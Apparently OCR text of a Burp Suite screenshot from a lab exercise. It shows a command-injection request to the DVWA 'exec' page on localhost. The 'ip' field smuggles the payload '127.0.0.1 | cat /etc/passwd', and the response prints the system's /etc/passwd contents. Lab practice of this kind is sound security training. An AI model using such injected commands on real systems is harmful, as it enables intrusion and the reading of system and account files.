 Request
Pretty Raw Hex
\n
1 POST /vulnerabilities/exec/ HTTP/1.1
2 Host: 127.0.0.1:42001
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 50
9 Origin: http://127.0.0.1:42001
10 Connection: keep-alive
11 Referer: http://127.0.0.1:42001/vulnerabilities/exec/
12 Cookie: PHPSESSID=03f49a5e771a9cb37aba11c3b9901c97; security=medium
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 ip=127.0.0.1+%7C+cat+%2Fetc%2Fpasswd&Submit=Submit
Response
Pretty Raw Hex Render
\n
84
85 </form>
86 <pre>
root:x:0:0:root:/root:/usr/bin/zsh
87 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
88 bin:x:2:2:bin:/bin:/usr/sbin/nologin
89 sys:x:3:3:sys:/dev:/usr/sbin/nologin
90 sync:x:4:65534:sync:/bin:/bin/sync
91 games:x:5:60:games:/usr/games:/usr/sbin/nologin
92 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
93 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
94 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
95 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
96 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
97 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
98 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
99 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
100 list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
101 irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
102 _apt:x:42:65534::/nonexistent:/usr/sbin/nologin
103 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/n
ologin
104 systemd-network:x:998:998:systemd Network
Management:/:/usr/sbin/nologin
105 dhcpcd:x:100:65534:DHCP Client
Daemon:/usr/lib/dhcpcd:/bin/false
106 mysql:x:101:102:MariaDB
Server:/nonexistent:/bin/false
107 tss:x:102:104:TPM software
stack:/var/lib/tpm:/bin/false
108 strongswan:x:103:65534::/var/lib/strongswan:/usr/sbi
n/nologin
109 systemd-timesync:x:992:992:systemd Time
Synchronization:/:/usr/sbin/nologin
110 _gophish:x:104:106::/var/lib/gophish:/usr/sbin/nolog
in
111 iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
112 messagebus:x:991:991:System Message
Bus:/nonexistent:/usr/sbin/nologin
113 tcpdump:x:106:107::/nonexistent:/usr/sbin/nologin
114 miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologi
Inspector
Back
Body parameter
Name
ip
Value
127.0.0.1+%7C+cat+%2Fetc%2F
passwd
Decoded from: URL encoding
127.0.0.1 | cat /etc/passwd
Cancel Apply changes